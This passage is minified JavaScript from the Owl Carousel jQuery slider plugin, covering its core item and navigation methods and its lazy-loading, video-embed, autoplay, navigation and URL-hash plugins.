	position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
	return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
	return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
	if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
	coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
	coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
	return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
	position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
	this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
	this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
	return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
	if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
	content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
	this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
	this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
	for(var i in this._plugins){this._plugins[i].destroy();}
	this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
	return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
	this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
	if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
	return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
	this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
	return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
	if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
	this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
	this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	if(!this._core.settings||!this._core.settings.lazyLoad){return;}
	if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
	$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
	id=id[6];}else{throw new Error('Missing video URL.');}
	this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
	target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
	if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
	if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
	this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
	video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
	$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
	if(!$.support.animation||!$.support.transition){return;}
	this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
	if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
	if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
	this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
	return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
	this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
	window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
	this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
	$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
	this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
	for(control in this._controls){this._controls[control].remove();}
	for(override in this.overides){this._core[override]=this._overrides[override];}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
	if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
	j=0,++k;}
	j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
	this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
	this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
	return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
	this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
	window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
	this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
	function prefixed(property){return test(property,true);}
	if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
	$.support.transition.end=events.transition.end[$.support.transition];}
	if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
	$.support.animation.end=events.animation.end[$.support.animation];}
